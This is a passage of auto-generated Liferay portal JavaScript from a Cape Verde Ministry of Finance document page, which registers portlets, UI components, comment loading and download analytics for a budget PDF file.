Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"ffiw","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#ffiw"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ffiw",new Component.default(context,"#ffiw"),destroyConfig);else Liferay.component("ffiw",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("ffiw",new Component.default(context,"#ffiw"),destroyConfig);else Liferay.component("ffiw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/482205/Mapa4.15+MIOTH.pdf/e775699a-bf31-ce0f-4a46-89ba097f09ba?version\x3d1.0\x26t\x3d1571394682256\x26download\x3dtrue",
"label":"Download","id":"liaw","title":"Download (16KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#liaw"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("liaw",new Component.default(context,"#liaw"),destroyConfig);else Liferay.component("liaw",new Component.default(context),destroyConfig)});else if(false)Liferay.component("liaw",new Component.default(context,"#liaw"),destroyConfig);else Liferay.component("liaw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:483890,hideControls:"false",index:form.fm("index").val(),randomNamespace:"gbtw_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){gbtw_showStatusMessage({id:gbtw_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"483890",groupId:"20126",fileEntryUUID:"e775699a-bf31-ce0f-4a46-89ba097f09ba",title:"Mapa4.15 MIOTH.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["483890"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};
